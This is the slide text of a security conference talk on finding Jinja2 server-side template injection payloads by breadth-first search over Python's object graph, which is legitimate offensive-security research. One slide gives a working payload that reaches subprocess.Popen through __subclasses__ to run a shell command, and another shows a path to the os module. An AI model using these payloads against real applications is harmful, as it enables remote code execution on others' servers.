# **Graph-oriented approach for SSTI payload optimization: Usecase of jinja2**



**Remi GASCOU (Podalirius)**



**All rights reserved.**

# **\$ /bin/whoami**



#### **Rémi GASCOU (Podalirius)**

**Security Researcher & Speaker @ Podalirius Labs Senior security consultant @ Bsecure CTF Team coach @ Oteria**



**<https://github.com/p0dalirius>**

**[https://twitter.com/podalirius\\_](https://twitter.com/podalirius_)**

**<https://podalirius.net/>**  $\mathcal{E}$ 

**<https://infosec.exchange/web/@podalirius>**  $\boldsymbol{\mathsf{m}}$ 



- Server-Side Template Injection (SSTI) vulnerabilities
- Python internals
- Breadth first search in Python objects
- Applying graph theory to find Jinja2 SSTI payloads
- Using the same technique on the Mako template engine



### **What are Server Side Template Injection vulnerabilities**

- **Server side template injection**
- **They occur when an attacker can modify the template before it is rendered by the template engine.**



## **A Python template engine: jinja2**

```
<!DOCTYPE html>
<html lang="en">
<head>
    <title>My Webpage</title>
    <link rel="stylesheet" href="/css/main.css">
</head>
<body>
    <ul id="navigation">
    {% for item in navigation %}
        <li><a href="{{ item.href }}">{{ item.caption }}</a></li>
    {% endfor %}
    \langle \rangleul>
    <h1>My Webpage</h1>
    {f a_v^T} and {f}{# a comment #}\langle/body>
\langle/html>
```
**DefCaMP/** - Graph-oriented approach for SSTI payload optimization: Usecase of jinja2 **DefCaMP/** - Graph-oriented approach for SSTI payload optimization: Usecase of jinja2

## **A Python template engine: jinja2**

• Generate documents (strings, web pages …) from templates.

```
>>> from jinja2 import Template
>>> msg = Template("My name is {{ name }}").render(name="John Doe")
\rightarrow>> print(msg)
'My name is John Doe'
```
• **Used in many Python modules, such as Flask (for web applications) or python-docx (to generate DOCX files from templates in Python)**

## **A Python template engine: jinja2**

```
<!DOCTYPE html>
<html lang="en">
<head>
    <title>My Webpage</title>
    <link rel="stylesheet" href="/css/main.css">
</head>
<body>
    <ul id="navigation">
    {% for item in navigation %}
         <li><a href="{{ item.href }}">{{ item.caption }}</a></li>
    {% endfor %}
    \langle \mathsf{u}\mathsf{l}\rangle<h1>My Webpage</h1>
    {f a_v^T} and {f}{# a comment #}\langle/body>
\langle/html>
```
**DefCaMP/** - Graph-oriented approach for SSTI payload optimization: Usecase of jinja2 **DefCaMP/** - Graph-oriented approach for SSTI payload optimization: Usecase of jinja2

## **Exploiting SSTI in jinja2**

- How can we access the os Python module?
- Specific payloads depending on the used classes:

#### Exploit the SSTI by calling subprocess. Popen

the number 396 will vary depending of the application.

 $\{{''}$ .\_class\_\_.mro()[1].\_subclasses\_()[396]('cat flag.txt',shell=True,stdout=-1).communicate()[0].strip()}}

## **Exploiting SSTI in jinja2**

Are there other payloads in jinja2 templates ?

- context-free (no arguments required in .render() )
- shorter





- Most variables are actually objects.
- We can do introspection!

```
1 \implies \text{dir}(int(0))2 [' abs ', ' add ', ' and ', ' bool ', ' ceil ', ' class ', '
      __delattr__', '__dir__', '__divmod__', '__doc__', '__eq__', '__float__', '
      floor ', ' floordiv ', ' format ', ' ge ', ' getattribute ', '
      __getnewargs__', '__gt__', '__hash__', '__index__', '__init__', '
      init subclass ', ' int ', ' invert ', ' le ', ' lshift ', ' lt
      ', '__mod__', '__mul__', '__ne__', '__neg__', '__new__', '__or__', '__pos__'
      , ' pow ', ' radd ', ' rand ', ' rdivmod ', ' reduce ',
      __reduce_ex__', '__repr__', '__rfloordiv__', '__rlshift__', '__rmod__', '
      rmul ', ' ror ', ' round ', ' rpow ', ' rrshift ', ' rshift ',
      '__rsub__', '__rtruediv__', '__rxor__', '__setattr__', '__sizeof__', '
      __str__', '__sub__', '__subclasshook__', '__truediv__', '__trunc__', '
      xor ', 'as integer ratio', 'bit length', 'conjugate', 'denominator',
      from bytes', 'imag', 'numerator', 'real', 'to bytes']
3 \rightarrow >
```


- From these functions and attributes, we can access other attributes, such as other functions, variables or sub-modules.
- Here is an example of sub-attributes found in the previous int(0) object :

#### **A path to the os module in Jinja2**

- **Hypothesis:** We can find a path to os by exploring the jinja2 module manually
- **Example of a path to the** os **module** :

```
1 \rightarrow \rightarrow import jinja2
```
- 2 >>> jinja2.bccache.tempfile.\_os
- <module 'os' from '/usr/lib/python3.8/os.py'>  $3<sup>1</sup>$
- $4 \t>>$

#### **Seeing the Python object tree as a graph**

• **We can see Python's objects and attributes as a graph**



## **We can apply graph algorithms on the object tree!**



**Source:<https://xkcd.com/2407/>**



## **We can apply graph algorithms on the object tree!**



#### **We find the shortest paths first**











**obj\_1.attr\_2.os --> <module 'os' from '/usr/lib/python3.8/os.py'>**

**Def CaMP/** - Graph-oriented approach for SSTI payload optimization: Usecase of jinja2 **Def CaMP** all rights reserved.

#### **Graph exploration problems**



There are two problems when using a breadth first search algorithm on the Python object tree.



### **Solving graph exploration problems**

• **Cyclic traps:** When exploring a sub attribute of an object referring to itself or one of its parents, we will fall in an infinite loop.



### **Solving graph exploration problems**

• **Long exploration time:** During the breadth-first search, we will encounter a lot of objects, and many of them more than once. This will result in a massive loss of time while exploring multiple times the same objects.



## **Solving graph exploration problems**

• **Keeping track of objects we already explored by storing their addresses with id()**

